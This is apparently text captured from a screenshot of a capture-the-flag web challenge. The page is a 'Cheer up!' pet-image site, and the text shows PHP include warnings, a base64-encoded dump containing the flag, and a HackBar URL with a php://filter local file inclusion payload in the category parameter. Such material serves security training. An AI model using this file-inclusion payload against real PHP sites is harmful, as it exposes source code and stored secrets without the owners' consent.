 Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
Warning: include(): unable to locate filter "index" in /var/www/html/index.php on line 37
Warning: include(): Unable to create filter (index) in /var/www/html/index.php on line 37
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7ZWFkMjA2YzYtNWI1NS00YmUxLThmYWItZTgxN2UzMTlhYmI3fQo/Pgo=
WOOFERS MEOWERS
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://1999b883-e19b-4628-87e4-19810d4219d3.node4.buuoj.cn:81/index.php?category=php://filter/read=convert.base64-encode|index/resource=flag